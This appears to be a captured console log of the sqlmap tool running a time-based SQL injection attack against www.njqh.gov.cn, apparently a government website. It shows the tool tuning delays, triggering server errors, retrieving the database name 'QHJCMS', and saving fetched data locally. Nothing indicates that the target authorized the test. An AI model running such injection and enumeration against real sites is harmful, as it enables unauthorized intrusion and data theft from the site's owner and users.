 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:26:22] [INFO] adjusting time delay to 1 second due to good response times
[20:26:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:26:23] [ERROR] unable to retrieve the number of databases
[20:26:23] [INFO] falling back to current database
[20:26:23] [INFO] fetching current database
[20:26:23] [INFO] retrieved: QHJCMS
[20:27:05] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] QHJCMS
[20:27:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[20:27:05] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.njqh.gov.cn'
[*] shutting down at 20:27:05